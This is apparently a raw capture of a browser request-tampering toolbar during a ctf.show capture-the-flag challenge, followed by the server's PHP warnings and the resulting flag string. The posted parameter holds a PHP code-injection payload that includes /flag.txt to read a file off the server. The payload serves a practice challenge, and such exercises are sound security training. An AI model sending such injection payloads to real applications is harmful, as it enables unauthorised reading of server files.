 Load URL
https://3482fc42-0ce8-4009-be0e-506f871f2758.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flag.txt");exit();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{7fac6949-bfca-4e83-a57f-d5db68eb2383}